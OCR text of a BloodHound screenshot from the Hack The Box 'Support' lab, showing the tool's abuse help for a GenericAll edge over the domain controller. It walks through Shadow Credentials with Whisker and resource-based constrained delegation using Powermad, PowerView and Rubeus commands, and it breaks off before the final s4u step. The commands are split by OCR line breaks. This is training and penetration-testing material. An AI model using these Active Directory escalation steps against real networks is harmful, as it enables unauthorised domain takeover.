 Hack The Box :: Hack The Box
BloodHound
127.0.0.1:8080/ui/explore
SEARCH
PATHFINDING
</> CYPHER
SHARED SUPPORT ACCOUNTS@SUPP
ADMINISTRATOR@SUPPORT.HTB
SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
GenericAll
DC.SUPPORT.HTB
CoerceToTGT
SUPPORT.HTB
Contains
USERS@SUPPORT.HTB
Contains
ADMINISTRATOR@SUPPORT.HTB
Hide Labels
Layout
Export
Search Current Results
GenericAll
General
Windows Abuse
The GenericAll grants SHARED SUPPORT
ACCOUNTS@SUPPORT.HTB the permission to write to the
"msds-KeyCredentialLink" attribute of DC.SUPPORT.HTB.
Writing to this property allows an attacker to create "Shadow
Credentials" on the object and authenticate as the principal
using kerberos PKINIT. This is equivalent to the
"AddKeyCredentialLink" edge.
Alternatively, GenericAll on a computer object can be used
to perform a Resource-Based Constrained Delegation
attack.
Shadow Credentials attack
To abuse the permission, use Whisker.
You may need to authenticate to the Domain Controller as a
member of SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
if you are not running a process as a member
Whisker.exe add /target:<TargetPrincipal>
For other optional parameters, view the Whisker
documentation.
Resource-Based Constrained Delegation attack
Abusing this primitive is possible through the Rubeus
project.
First, if an attacker does not control an account with an SPN
set, Kevin Robertson's Powermad project can be used to add
a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackers
ystem -Password $(ConvertTo-SecureString 'Su
mmer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security
identifier (SID) of the newly created computer account:
$ComputerSid = Get-DomainComputer attackersy
stem -Properties objectsid | Select -Expand
objectsid
We now need to build a generic ACE with the attacker-added
computer SID as the principal, and get the binary bytes for
the new DACL/ACE:
$SD = New-Object Security.AccessControl.RawS
ecurityDescriptor -ArgumentList "O:BAD:(A;;C
CDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSi
d))"
$SDBytes = New-Object byte[] ($SD.BinaryLeng
th)
$SD.GetBinaryForm($SDBytes, 0)
Next, we need to set this newly created security descriptor
in the msDS-AllowedToActOnBehalfOfOtherIdentity field of
the computer account we're taking over, again using
PowerView in this case:
Get-DomainComputer $TargetComputer | Set-Dom
ainObject -Set @{'msds-allowedtoactonbehalfo
fotheridentity'=$SDBytes}
We can then use Rubeus to hash the plaintext password into
its RC4_HMAC form:
Rubeus.exe hash /password:Summer2018!
And finally we can use Rubeus' *s4u* module to get a
service ticket for the service name (sname) we want to